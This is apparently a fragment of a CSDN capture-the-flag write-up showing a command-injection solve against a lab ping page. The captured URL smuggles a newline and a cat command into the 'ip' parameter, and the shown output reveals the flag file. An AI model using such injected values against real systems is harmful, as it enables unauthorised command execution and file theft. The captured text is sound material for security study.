 2e5fae09.lxctf.net/?ip=127.0.0.1%0Acat fL4g_1s_He4r______
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.048 ms
--- 127.0.0.1 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.048/0.048/0.048/0.000 ms
flag{good_luck}
查看器 控制台 调试器 网络 性能 内存 存储 无障碍环境 应用程序 Cookie Editor {} 样式编辑器 HackBar
搜索 HTML + 过滤样式 :hov .cls +
<html>
<head></head>
<body>
<pre>
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data. 64 bytes from 127.0.0.1:
icmp_seq=1 ttl=64 time=0.048 ms --- 127.0.0.1 ping statistics --- 1 packets
transmitted, 1 received, 0% packet loss, time 0ms rtt min/avg/max/mdev =
0.048/0.048/0.048/0.000 ms flag{good_luck}
</pre>
</body>
</html>
元素 {
}
CSDN @静默开水